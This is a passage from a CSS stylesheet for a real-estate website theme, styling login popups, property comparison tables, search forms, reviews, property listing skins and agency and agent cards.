  box-shadow: none;
  background-color: #fff;
  color: #333 !important;
}
.g5ere__login-register-modal .nav-link.active::before {
  display: none;
}
@media only screen and (min-width: 576px) {
  .g5ere__login-register-modal .modal-dialog {
    width: 570px;
    max-width: 570px;
  }
  .g5ere__login-register-modal .nav-item:first-child {
    padding-left: 80px;
  }
  .g5ere__login-register-modal .nav-link.active + .nav-item {
    border-bottom-left-radius: 16px;
  }
  .g5ere__login-register-modal .nav-link:not(.active):first-child {
    border-bottom-right-radius: 16px;
  }
}

.g5core-login-popup .popup-login-header {
  text-align: left;
  margin-bottom: 20px;
}
.g5core-login-popup .popup-login-title {
  font-size: 30px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 10px;
}
.g5core-login-popup .popup-login-desc {
  font-weight: normal;
}
.g5core-login-popup .forgot-pass-link {
  text-decoration: underline;
}

#site-header .g5ere__user-dropdown {
  padding: 27px 0;
}

.g5ere__user-dropdown .g5ere__user-display-name {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.g5ere__user-dropdown .dropdown-item a {
  font-size: 14px;
}

.g5ere__login-button a {
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 1px;
}

.modal-header .close:hover {
  background-color: transparent !important;
}

.g5element__properties-carousel a:focus {
  outline: none;
}

.custom-properties-carousel-01 .slick-dots {
  margin-top: 0 !important;
}
.custom-properties-carousel-01 .slick-slide > div {
  padding-top: 10px;
  padding-bottom: 40px;
}

.custom-properties-carousel-02 .slick-dots {
  margin-top: 0 !important;
}
.custom-properties-carousel-02 .slick-slide > div {
  padding-bottom: 20px;
}

.custom-properties-carousel-dots-01 .slick-dots {
  margin-top: -10px !important;
}

.compare-listing {
  border-radius: 5px;
  width: 138px;
}
.compare-listing.listing-open {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.listing-btn {
  position: absolute;
  right: 100%;
  left: auto;
  padding: 0;
  height: 130px;
  border-radius: 5px 0 0 5px;
  -webkit-box-shadow: 0 11px 30px 0 rgba(51, 51, 51, 0.15);
  box-shadow: 0 11px 30px 0 rgba(51, 51, 51, 0.15);
  width: 30px;
  border: 0;
}
.listing-btn i {
  left: auto;
  top: auto;
}

.compare-listing-header {
  padding-bottom: 5px;
  padding-top: 18px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.compare-listing-header .title {
  font-size: 0;
}
.compare-listing-header .title:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 20px;
  color: #fff;
}

.compare-thumb-main .compare-thumb {
  width: 100px;
  margin-bottom: 20px;
  border-radius: 5px;
}
.compare-thumb-main .compare-thumb:before {
  transition: all 0.3s;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
  border-radius: inherit;
}
.compare-thumb-main .compare-thumb:hover::before {
  background-color: rgba(0, 0, 0, 0.4);
}
.compare-thumb-main .compare-thumb:hover .compare-property-remove {
  opacity: 1;
}

.compare-thumb-main .compare-property-remove {
  line-height: 20px;
  top: 5px;
  right: 5px;
  background-color: transparent;
  border: 1px solid;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.compare-thumb-main .compare-property-remove i {
  top: -4px;
  font-size: 11px;
}

.compare-listing-body {
  padding-bottom: 20px;
}
.compare-listing-body .compare-properties-button {
  width: 98px;
  font-size: 13px;
  color: #fff !important;
  padding: 0;
  border: 0;
}
.compare-listing-body .compare-properties-button:hover, .compare-listing-body .compare-properties-button:active, .compare-listing-body .compare-properties-button:focus {
  color: #fff !important;
}

.compare-tables.table-striped .property-inner {
  background-color: transparent;
  padding: 30px 15px 7px;
}
.compare-tables.table-striped .property-inner:before {
  content: none;
}
.compare-tables.table-striped tbody > tr:nth-of-type(even) {
  background-color: transparent;
}
.compare-tables.table-striped .title-list-check {
  text-transform: uppercase;
}
.compare-tables.table-striped th, .compare-tables.table-striped td {
  border: 1px solid #f5f5f5;
}
.compare-tables.table-striped .property-title {
  font-size: 16px;
  margin-bottom: 7px;
}
.compare-tables.table-striped .property-info {
  font-size: 17px;
  font-weight: bold;
  line-height: 1.7;
}
.compare-tables.table-striped .property-location {
  font-weight: 500;
  font-size: 14px;
}
.compare-tables.table-striped .property-location i {
  display: none;
}
.compare-tables.table-striped .property-image-wrap img {
  border-radius: 5px;
  min-width: 250px;
}
.compare-tables.table-striped .property-price-postfix {
  font-size: 14px;
  font-weight: 500;
}
.compare-tables.table-striped .property-label {
  display: none;
}

.compare-table-wrap {
  overflow-x: auto;
}

.g5ere__search-form-widget .row {
  margin-left: -6px;
  margin-right: -6px;
}
.g5ere__search-form-widget .g5ere__search-field {
  padding-left: 6px;
  padding-right: 6px;
  margin-bottom: 12px;
}
.g5ere__search-form-widget .g5ere__search-field .g5ere__s-label {
  display: none;
}
.g5ere__search-form-widget .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.g5ere__search-form-widget .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.g5ere__search-form-widget .g5ere__search-field input {
  border: 0;
  padding: 0 15px;
  height: 52px;
  background-color: #f8f8f8;
  border-radius: 3px !important;
  font-size: 13px;
}
.g5ere__search-form-widget .g5ere__search-field .bootstrap-select {
  height: 52px;
  line-height: 52px;
}
.g5ere__search-form-widget .g5ere__search-field .bootstrap-select .dropdown-menu a {
  padding: 0 15px;
}
.g5ere__search-form-widget .g5ere__search-field .bootstrap-select .dropdown-menu input {
  padding: 0;
}
.g5ere__search-form-widget .g5ere__rs-text {
  letter-spacing: 0;
  padding-bottom: 18px;
  text-transform: capitalize;
}
.g5ere__search-form-widget .g5ere__sf-price-range,
.g5ere__search-form-widget .g5ere__sf-area-range,
.g5ere__search-form-widget .g5ere__sf-land-area-range {
  padding-top: 10px;
  margin-bottom: 25px;
}
.g5ere__search-form-widget .g5ere__btn-features-list {
  text-transform: capitalize;
  font-size: 15px;
  letter-spacing: 0;
}
.g5ere__search-form-widget .g5ere__btn-features-list i {
  margin-right: 5px;
}
.g5ere__search-form-widget .ui-slider-horizontal .ui-slider-handle {
  height: 18px;
  width: 18px;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.22);
  top: -7px;
}
.g5ere__search-form-widget .ui-slider-horizontal .ui-slider-range {
  height: 3px;
}
.g5ere__search-form-widget .g5ere__features-list-wrap {
  margin-bottom: 18px;
}
.g5ere__search-form-widget .g5ere__sf-keyword .g5ere__sf-icon-submit {
  top: auto;
  font-size: 16px;
}
.g5ere__search-form-widget .g5ere__sf-keyword input {
  padding-right: 40px;
}
.g5ere__search-form-widget .g5ere__features-list .g5ere__search-field:last-child {
  margin-bottom: 0;
}
.g5ere__search-form-widget .g5ere__sf-submit-button .btn {
  height: 52px;
  font-size: 14px;
  font-weight: 500;
}

div.ere-search-map-properties {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
  flex-flow: wrap;
}
div.ere-search-map-properties a {
  color: inherit;
}

.ere-search-status-tab .btn-status-filter {
  border-radius: 0;
}

.ere-mini-search-properties-form button {
  padding: 0 15px;
  border-radius: 0;
}
.ere-mini-search-properties-form .ere-status {
  border-radius: 0;
  position: relative;
}
.ere-mini-search-properties-form input {
  padding-left: 15px !important;
}
.ere-mini-search-properties-form select + input {
  width: calc(100% - 123px);
  margin-left: 123px;
}

.ere-my-properties a {
  color: inherit;
}
.ere-my-properties .ere-dashboard-actions {
  list-style: none;
}
.ere-my-properties .g5ere__my-property .badge {
  margin: 5px;
}

.g5ere__panel-heading {
  border: 1px solid;
}
.g5ere__panel-heading h4 {
  margin: 0;
  cursor: pointer;
  font-weight: 500;
  padding: 10px 30px;
}

.g5ere__panel-body p:last-child {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .g5ere__tab-panel {
    margin-bottom: 1rem;
  }

  .g5ere__panel-body {
    padding: 1.25rem;
  }
}
.g5ere__single-block-tabs .g5ere__tabs-container {
  margin-bottom: -2px;
  position: relative;
  z-index: 2;
}
.g5ere__single-block-tabs .g5ere__panels-container {
  padding: 0;
}
.g5ere__single-block-tabs .g5ere__panels-container .card-body {
  background-color: #fff;
  padding: 40px 30px;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .g5ere__single-block-tabs .card-header {
    padding: 15px !important;
    background: #fff !important;
    margin: 0 !important;
  }
  .g5ere__single-block-tabs .card-header h2 {
    font-size: 1rem !important;
    margin-bottom: 0 !important;
  }
  .g5ere__single-block-tabs .card-body {
    padding: 15px !important;
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
    border-width: 0 1px 1px 1px;
    border-style: solid;
    border-color: #eee;
  }
  .g5ere__single-block-tabs .g5ere__panels-container > .tab-pane {
    margin-bottom: 15px;
  }
}
.g5ere__single-block-tabs .nav {
  border-width: 1px 1px 0;
  border-style: solid;
  background: #eee;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.g5ere__single-block-tabs .nav .nav-item {
  margin: 0;
  position: relative;
}
.g5ere__single-block-tabs .nav .nav-item:not(:last-child) .nav-link:not(.active)::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 24px;
  background-color: #dfdfdf;
}
.g5ere__single-block-tabs .nav .nav-link {
  padding: 0.5rem 1.875rem;
  text-transform: uppercase;
  font-size: 13px;
  border: none;
}
.g5ere__single-block-tabs .nav .nav-link.active {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
@media (min-width: 768px) {
  .g5ere__single-block-tabs .g5ere__panels-container {
    padding: 30px;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #eee;
  }

  .g5ere__single-content .g5ere__single-block-tabs .g5ere__single-block,
.g5ere__single-content .g5ere__single-block-tabs .g5ere__single-block .card-body {
    padding: 0;
    margin: 0;
    border: 0;
  }
}
.g5ere__review-wrap .comments-title,
.g5ere__review-wrap .g5ere__review-title {
  font-size: 16px;
}
.g5ere__review-wrap textarea {
  padding-top: 12px;
  background-color: #f8f8f8;
}
.g5ere__review-wrap textarea:focus {
  background-color: #f8f8f8;
}

.g5ere__review-list-wrap {
  margin-bottom: 48px;
}
.g5ere__review-list-wrap .comments-title {
  margin-bottom: 8px;
}
.g5ere__review-list-wrap .comments-title span {
  padding-right: 20px;
  border-bottom: 1px solid;
  padding-bottom: 6px;
}
.g5ere__review-list-wrap li.comment {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 30px;
  margin-bottom: 30px;
}
.g5ere__review-list-wrap .comment-list {
  border-bottom: 0;
  padding-bottom: 0;
}
.g5ere__review-list-wrap .comment-list li.comment + li.comment {
  padding-top: 30px;
}

.g5ere__review-rating-wrap {
  margin-bottom: 40px;
}
.g5ere__review-rating-wrap .comments-title {
  margin-bottom: 0;
  padding-bottom: 22px;
}

.g5ere__rating-avarage {
  padding: 16px 30px 30px;
  background-color: #f8f8f8;
  border: 1px solid;
}
.g5ere__rating-avarage .g5ere__star {
  margin-bottom: 5px;
}

.g5ere__rating-breakdown .g5ere__review-title {
  padding-top: 16px;
}

.g5ere__ra-number {
  padding-bottom: 20px;
}
.g5ere__ra-number strong {
  font-size: 40px;
  line-height: 0.9;
}
.g5ere__ra-number span {
  font-size: 18px;
  color: #9b9b9b;
}

.g5ere__review-avatar img {
  border-radius: 50%;
}

.g5ere__review-comment-head {
  margin-bottom: 9px;
}

.g5ere__review-comment-body {
  margin-bottom: 7px;
}

.g5ere__submit-rating {
  margin-top: 14px;
}

.g5ere__review-comment-meta {
  margin-bottom: 0;
}

.g5ere__review-meta-edit {
  padding-left: 12px;
  border-left: 1px solid;
  line-height: 1;
}
.g5ere__rating-stars .g5ere__filled-stars {
  white-space: unset;
}

@media (max-width: 576px) {
  .g5ere__review-list .g5ere__review-comment-item {
    display: block;
  }
  .g5ere__review-list .g5ere__review-avatar {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) {
  .modal-messenger .modal-dialog {
    width: 750px;
  }
}
.modal-messenger .modal-dialog {
  width: 80%;
}
.modal-messenger .close {
  background-color: transparent;
  border-color: transparent;
}

.g5ere__single-block .g5core__cate-filer {
  margin-bottom: 30px;
}
.g5ere__single-block .g5core__cate-filer > li > a {
  color: rgba(37, 37, 37, 0.4);
  padding: 10px 0;
  background-color: transparent !important;
  border-width: 0 0 1px 0 !important;
  border-color: transparent;
  font-size: 14px;
}
.g5ere__single-block .g5core__cate-filer > li > a:hover {
  color: rgba(37, 37, 37, 0.4);
}
.g5ere__single-block .g5core__cate-filer > li + li {
  margin-left: 20px;
}
.g5ere__single-block .g5core__cate-filer > li.active > a,
.g5ere__single-block .g5core__cate-filer > li > a:hover {
  border-radius: 0;
  border-style: solid;
}

.g5ere__li-bordered {
  border: 1px solid;
  border-radius: 5px;
}

.g5ere__li-hover-box-shadow {
  -webkit-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
}
.g5ere__li-hover-box-shadow:hover {
  -webkit-box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
}

.g5ere__property-skin-02 .g5ere__lpc-top {
  padding: 25px 20px 20px;
}
.g5ere__property-skin-02 .g5ere__lpc-bottom {
  padding: 14px 20px;
  border-top: 1px solid;
}

.g5ere__property-skin-03 ul.g5ere__loop-property-meta {
  padding-top: 5px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
  margin-top: 15px;
}

.g5ere__property-skin-05 .g5ere__loop-property-address {
  margin-bottom: 0;
}
.g5ere__property-skin-05 .g5ere__lpc-top {
  padding: 17px 20px 15px;
  border-bottom: 1px solid;
}
.g5ere__property-skin-05 .g5ere__lpc-center {
  padding: 16px 20px 12px;
}
.g5ere__property-skin-05 .g5ere__lpc-bottom {
  padding: 12px 20px;
  border-top: 1px solid;
}

.g5ere__property-skin-06 .g5ere__loop-property-address {
  font-weight: 400;
}
.g5ere__property-skin-06 .g5ere__lpc-bottom {
  border-top: 1px solid rgba(255, 255, 255, 0.3);
  padding-top: 2px;
}

@media (min-width: 576px) {
  .g5ere__property-skin-06 .g5ere__loop-property-title {
    margin-bottom: 0;
    font-size: 20px;
  }
  .g5ere__property-skin-06 .g5ere__loop-property-price {
    font-size: 22px;
  }
  .g5ere__property-skin-06 .g5ere__lpp-postfix {
    font-size: 18px;
  }
}
.g5ere__property-skin-07 .g5ere__property-item-inner {
  padding: 20px;
}
.g5ere__property-skin-07 .g5ere__loop-property-address {
  margin-bottom: 17px;
}
.g5ere__property-skin-07 .g5ere__lpc-top {
  margin: 0 -20px;
  padding: 17px 20px 15px;
  border-bottom: 1px solid;
}
.g5ere__property-skin-07 .g5ere__lpc-center {
  margin-top: 10px;
  margin-bottom: 13px;
}
.g5ere__property-skin-07 .g5ere__lpc-bottom {
  margin: 0 -20px;
  border-top: 1px solid;
  padding: 9px 20px 0;
}

@media (min-width: 768px) {
  .g5ere__property-skin-07 .g5ere__property-excerpt {
    max-height: 7.44em;
    overflow: hidden;
  }
}
.g5ere__property-skin-08 .g5ere__loop-property-meta {
  border-top: 1px solid;
  margin-top: 5px;
  padding-top: 3px;
}

.g5ere__property-skin-09 .g5ere__loop-property-title {
  font-size: 20px;
  margin-bottom: 0;
}
.g5ere__property-skin-09 .g5ere__loop-property-price {
  font-size: 20px;
}
.g5ere__property-skin-09 .g5ere__lpp-postfix {
  font-size: 17px;
}

@media (min-width: 576px) {
  .g5ere__property-skin-09 .g5ere__loop-content {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    padding: 20px;
    margin: 20px;
    background-color: #fff;
    border-radius: 5px;
  }
}
@media (max-width: 575px) {
  .g5ere__property-skin-09 .g5core__entry-thumbnail {
    margin-bottom: 15px;
  }
}
.g5ere__property-skin-list-01 .g5ere__property-excerpt {
  margin-bottom: 7px;
}
.g5ere__property-skin-list-01 .g5ere__loop-property-meta {
  border-top: 1px solid;
  margin-top: 14px;
  padding-top: 14px;
}

@media (min-width: 992px) {
  .g5ere__property-skin-list-01 .g5core__post-featured {
    width: 370px;
  }
}
@media (min-width: 768px) {
  .g5ere__property-skin-list-01 .g5ere__loop-content {
    margin-top: 5px;
  }
  .g5ere__property-skin-list-01 .g5ere__property-excerpt {
    max-height: 5.58em;
    overflow: hidden;
  }
}
@media (max-width: 1400px) and (min-width: 1200px) {
  .g5ere__property-halt-map .g5ere__property-skin-list-01 .g5ere__property-featured {
    width: 280px;
  }
}
.g5ere__property-skin-list-02 .g5ere__property-item-inner {
  padding: 20px;
}
.g5ere__property-skin-list-02 .g5ere__loop-property-price {
  margin-bottom: 5px;
}
.g5ere__property-skin-list-02 .g5ere__lpc-bottom {
  margin-top: 22px;
}

@media (min-width: 768px) {
  .g5ere__property-skin-list-02 .g5ere__loop-content {
    margin-top: 5px;
  }
  .g5ere__property-skin-list-02 .g5core__post-featured {
    width: 158px;
    margin-right: 20px;
  }
  .g5ere__property-skin-list-02 .g5ere__property-excerpt {
    max-height: 3.72em;
    overflow: hidden;
  }
  .g5ere__property-skin-list-02 .g5ere__lpa-center {
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    left: 34px;
  }
}
.g5ere__property-skin-list-03 .g5ere__loop-item-inner {
  padding: 20px;
}
.g5ere__property-skin-list-03 .g5ere__loop-property-price {
  font-size: 22px;
}
.g5ere__property-skin-list-03 .g5ere__lpp-postfix {
  font-size: 17px;
}
.g5ere__property-skin-list-03 .g5ere__lpc-bottom {
  margin-top: 20px;
}

@media (min-width: 992px) {
  .g5ere__property-skin-list-03 .g5core__post-featured {
    width: 350px;
  }
}
@media (min-width: 768px) {
  .g5ere__property-skin-list-03 .g5ere__loop-content {
    margin-top: 5px;
  }
  .g5ere__property-skin-list-03 .g5ere__property-excerpt {
    max-height: 5.58em;
    overflow: hidden;
  }
}
@media (max-width: 1400px) and (min-width: 1200px) {
  .g5ere__property-halt-map .g5ere__property-skin-list-03 .g5ere__property-featured {
    width: 280px;
  }
}
.g5ere__property-skin-list-04 .g5ere__lpp-price {
  font-size: 20px;
}
.g5ere__property-skin-list-04 .g5ere__lpp-postfix {
  font-size: 17px;
}
.g5ere__property-skin-list-04 .g5ere__lpc-bottom {
  margin-top: 8px;
}
.g5ere__property-skin-list-04 .g5ere__loop-content .g5ere__property-badge {
  padding: 0;
  background-color: transparent !important;
  margin-bottom: 6px;
  text-align: left;
}

@media (min-width: 768px) {
  .g5ere__property-skin-list-04 .g5ere__loop-content {
    margin-top: 5px;
  }
  .g5ere__property-skin-list-04 .g5core__post-featured {
    width: 200px;
    margin-right: 20px;
  }
  .g5ere__property-skin-list-04 .g5ere__property-excerpt {
    max-height: 3.72em;
    overflow: hidden;
  }
}
.g5ere__property-skin-metro-01 .g5ere__lpc-bottom {
  padding-top: 5px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
  margin-top: 15px;
}

@media (min-width: 576px) {
  .g5ere__property-skin-metro-01 .g5ere__lpp-price {
    font-size: 20px;
  }
  .g5ere__property-skin-metro-01 .g5ere__lpp-postfix {
    font-size: 17px;
  }
  .g5ere__property-skin-metro-01 .g5ere__loop-property-title {
    font-size: 20px;
  }
}
@media (max-width: 575px) {
  .g5ere__property_layout-metro .g5core__embed-responsive:before {
    padding-top: 100% !important;
  }
}
@media (min-width: 992px) {
  .g5ere__property_layout-creative .g5ere__property-skin-09 {
    height: 100%;
  }
  .g5ere__property_layout-creative .g5ere__property-skin-09 .g5core__embed-responsive:before {
    content: none;
  }
  .g5ere__property_layout-creative .g5ere__property-skin-09 .g5ere__property-item-inner,
.g5ere__property_layout-creative .g5ere__property-skin-09 .g5ere__property-featured,
.g5ere__property_layout-creative .g5ere__property-skin-09 .g5core__entry-thumbnail {
    height: 100%;
  }
  .g5ere__property_layout-creative .g5ere__property-skin-list-04.g5ere__property-item-1 {
    display: none;
  }
}
@media (max-width: 991px) {
  .g5ere__property_layout-creative .g5ere__property-skin-list-04.g5ere__property-item-1 {
    display: block;
  }
  .g5ere__property_layout-creative .g5ere__property-skin-09 {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .g5ere__property_layout-creative .g5ere__property-skin-09 {
    min-height: 500px;
  }
}
.g5ere__result-count {
  font-size: 15px;
  font-weight: 500;
}
.g5ere__result-count span {
  padding-left: 3px;
  padding-right: 3px;
}

.g5ere__toolbar .g5ere__ordering button,
.g5ere__toolbar .g5ere__ordering .bootstrap-select .dropdown-toggle:focus {
  background-color: transparent;
}
.g5ere__toolbar .g5ere__ordering .dropdown-item:focus,
.g5ere__toolbar .g5ere__ordering .bootstrap-select,
.g5ere__toolbar .g5ere__ordering .bootstrap-select .dropdown-toggle:focus {
  outline: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.g5ere__toolbar .g5ere__ordering button {
  font-weight: 600;
}
.g5ere__toolbar .g5ere__ordering .filter-option-inner-inner {
  text-overflow: ellipsis;
  white-space: nowrap;
}
.g5ere__toolbar .g5ere__ordering .dropdown-item:hover {
  color: #fff;
}

.g5ere__switch-layout a {
  font-size: 18px;
  opacity: 0.2;
}
.g5ere__switch-layout a + a {
  margin-left: 20px;
}
.g5ere__switch-layout a:hover, .g5ere__switch-layout a.active {
  opacity: 1;
}

.g5ere__loop-agency-title {
  margin-bottom: 3px;
}

.g5ere__loop-agency-address {
  margin-bottom: 16px;
}

.g5ere__agency-featured .g5core__entry-thumbnail {
  background-color: #fff;
}
.g5ere__agency-featured .g5core__entry-thumbnail:after {
  display: none !important;
}

ul.g5ere__agency-social-list .list-inline-item:not(:last-child) {
  margin-right: 5px;
}
ul.g5ere__agency-social-list a {
  color: inherit;
  width: 33px;
  height: 33px;
  text-align: center;
  line-height: 33px;
  border: 1px solid;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.g5ere__loop-agency-meta li {
  margin-bottom: 5px;
}
.g5ere__loop-agency-meta li:last-child {
  margin-bottom: 0;
}
.g5ere__loop-agency-meta li.social {
  margin-top: 10px;
}

.g5ere__loop-agency-fax .g5ere__lam-content,
.g5ere__loop-agency-office-number .g5ere__lam-content,
.g5ere__loop-agency-phone .g5ere__lam-content,
.g5ere__loop-agency-licenses .g5ere__lam-content {
  font-weight: 500;
}

.g5ere__agency-skin-01 .g5ere__agency-item-inner {
  background-color: #fff;
  border: 1px solid;
  border-radius: 5px;
  -webkit-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
  padding: 30px;
}
.g5ere__agency-skin-01 .g5ere__agency-item-inner:hover {
  -webkit-box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
}
.g5ere__agency-skin-01 .g5core__entry-thumbnail {
  border-radius: 0;
}
.g5ere__agency-skin-01 .g5core__entry-thumbnail img {
  border-radius: 0;
}
.g5ere__agency-skin-01 .g5core__post-featured {
  margin-bottom: 0;
}
.g5ere__agency-skin-01 .g5ere__agency-content {
  padding-top: 20px;
  border-top: 1px solid;
}

.g5ere__agency-skin-list-01 .g5ere__agency-featured {
  display: -ms-flexbox;
  display: flex;
}
.g5ere__agency-skin-list-01 .g5core__entry-thumbnail {
  border: 1px solid;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}

@media (min-width: 768px) {
  .g5ere__agency-skin-list-01 .g5ere__agency-content {
    padding: 30px 0;
  }
}
@media (min-width: 768px) {
  .g5ere__agency-skin-list-01 .g5core__post-featured {
    width: 270px;
    min-height: 290px;
  }
}
.g5ere__single-agency-layout-1 .g5ere__single-agency-breadcrumbs {
  background-color: #fff;
}

.g5ere__sach-layout-1 {
  padding-bottom: 50px;
  -webkit-box-shadow: 0 4px 5px 0 rgba(51, 51, 51, 0.05);
  box-shadow: 0 4px 5px 0 rgba(51, 51, 51, 0.05);
}
.g5ere__sach-layout-1 .g5ere__sach-inner > div {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.g5ere__sach-layout-1 .g5ere__agency-featured {
  height: 100%;
}
.g5ere__sach-layout-1 .g5ere__agency-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 5px;
}
.g5ere__sach-layout-1 .g5ere__loop-agency-address {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 23px;
}
.g5ere__sach-layout-1 .g5ere__loop-agency-description {
  padding-bottom: 27px;
  border-bottom: 1px solid;
}
.g5ere__sach-layout-1 .g5ere__agency-meta {
  padding-bottom: 30px;
  margin-bottom: 20px;
  border-bottom: 1px solid;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
  flex-flow: wrap;
}
.g5ere__sach-layout-1 .g5ere__agency-meta > li {
  -ms-flex: 50%;
  flex: 50%;
  margin-top: 25px;
}
.g5ere__sach-layout-1 .g5ere__agency-meta .g5ere__loop-agency-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.g5ere__sach-layout-1 .g5ere__agency-meta .g5ere__loop-agency-meta .g5ere__lam-content {
  font-weight: 500;
  line-height: 1.14;
}

@media only screen and (min-width: 1200px) {
  .g5ere__sach-layout-1 .g5ere__agency-summary {
    padding-left: 70px;
  }
}
@media only screen and (max-width: 991px) {
  .g5ere__sach-layout-1 .g5ere__agency-summary {
    margin-top: 30px;
  }
}
@media only screen and (max-width: 768px) {
  .g5ere__sach-layout-1 .g5ere__agency-meta > li {
    -ms-flex: 100%;
    flex: 100%;
  }
}
.g5ere__sach-layout-2 {
  background-color: #fff;
  padding: 30px;
  margin-bottom: 50px;
  border-radius: 5px;
  border: 1px solid;
}
.g5ere__sach-layout-2 .g5ere__agency-title {
  font-size: 22px;
  margin-bottom: 8px;
}
.g5ere__sach-layout-2 .g5ere__loop-agency-address {
  margin-bottom: 27px;
}
.g5ere__sach-layout-2 .g5ere__agency-meta > li {
  margin-top: 6px;
}
@media (max-height: 767px) {
  .g5ere__sach-layout-2 .g5ere__agency-featured {
    margin-bottom: 30px;
    min-height: 294px;
  }
}
.g5ere__single-agency-head .g5ere__agency-featured {
  border: 2px solid;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 5px;
}

.g5ere__loop-agent-fax .g5ere__lam-content,
.g5ere__loop-agent-office-number .g5ere__lam-content,
.g5ere__loop-agent-phone .g5ere__lam-content {
  font-weight: 500;
}

.g5ere__lam-has-title {
  display: -ms-flexbox;
  display: flex;
}
.g5ere__lam-has-title .g5ere__lam-label {
  min-width: 100px;
}

.g5ere__lam-has-title + .g5ere__lam-has-title {
  margin-top: 5px;
}
.g5ere__lam-has-title + .g5ere__lam-has-title.g5ere__loop-agent-social {
  margin-top: 10px;
}

.g5ere__lam-label {
  font-size: 13px;
}

ul.g5ere__agent-social-list .list-inline-item:not(:last-child) {
  margin-right: 5px;
}
ul.g5ere__agent-social-list a {
  color: inherit;
  width: 33px;
  height: 33px;
  text-align: center;
  line-height: 33px;
  border: 1px solid;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.g5ere__loop-agent-social-circle ul.g5ere__agent-social-list a {
  border-radius: 100%;
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list .list-inline-item:not(:last-child) {
  margin-right: 25px;
}
.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a {
  border: none;
  width: auto;
}
.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a:hover {
  background-color: transparent;
}

.g5ere__laa-content {
  border-bottom: 1px solid;
}

.g5ere__loop-agent-agency {
  margin-bottom: 15px;
}

.g5ere__loop-agent-property {
  background: #f8f8f8;
  font-weight: 500;
  padding: 12px 0;
}
.g5ere__loop-agent-property a:hover {
  color: inherit;
}
.g5ere__loop-agent-property:hover i {
  -webkit-animation: g5ere__move-arrows 900ms ease-in-out 0ms;
  animation: g5ere__move-arrows 900ms ease-in-out 0ms;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  color: inherit !important;
}
.g5ere__lap-count {
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  border: 1px solid #ededed;
  display: inline-block;
  border-radius: 50%;
  font-size: 13px;
  background-color: #fff;
}

@keyframes g5ere__move-arrows {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  40% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.g5element__agent-carousel-skin-03 .slick-slide,
.g5element__agent-carousel-skin-02 .slick-slide {
  padding: 10px 0 25px 0;
}
.g5element__agent-carousel-skin-03 .slick-dots,
.g5element__agent-carousel-skin-02 .slick-dots {
  margin-top: 0px;
}

.g5element__agent-search .g5ere__search-field input:focus,
.g5element__agent-search .dropdown-toggle:hover {
  border-color: #f8f8f8;
}

.g5element__agent-search.custom-agent-search {
  background: #fff;
  padding: 16px 16px 22px 16px;
  border-radius: 5px;
  box-shadow: 0 5px 30px 0 rgba(51, 51, 51, 0.2);
}

@media (min-width: 992px) {
  .g5element__agent-search.custom-agent-search {
    position: relative;
    top: 50px;
    z-index: 10;
  }
}
@media (max-width: 991px) {
  .g5element__agent-search.custom-agent-search .form-group {
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 30px;
  }
}
.custom-agent-search-02 .g5ere__s-label {
  display: none;
}
.custom-agent-search-02 .g5ere__search-field, .custom-agent-search-02 .g5ere__sf-btn-submit, .custom-agent-search-02 .bootstrap-select {
  height: 52px;
}
